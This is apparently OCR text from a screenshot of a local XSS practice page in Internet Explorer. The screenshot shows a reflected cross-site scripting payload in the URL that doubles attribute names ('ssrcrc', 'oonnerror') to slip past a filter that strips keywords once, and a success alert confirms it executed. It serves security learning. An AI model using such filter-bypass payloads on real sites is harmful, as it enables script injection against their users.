 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><img+ssrcrc=ops!+oonnerror="alert('XSS')" - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cimg+ssrcrc%3Dops%21+oonnerror%3D%22alert%28%27XSS%27%29%22%3E%3C%21-- 转到 链接
--Welcome To The Simple XSS Test--
Hello "><img ssrcrc=ops! oonnerror="alert('xss')"><!--.
Submit
Microsoft Internet Explorer
Congratulations~
确定 取消
正在下载图片 http://127.0.0.1/ops!... Internet
开始 http://127.0.0.1... htdocs vm 20:59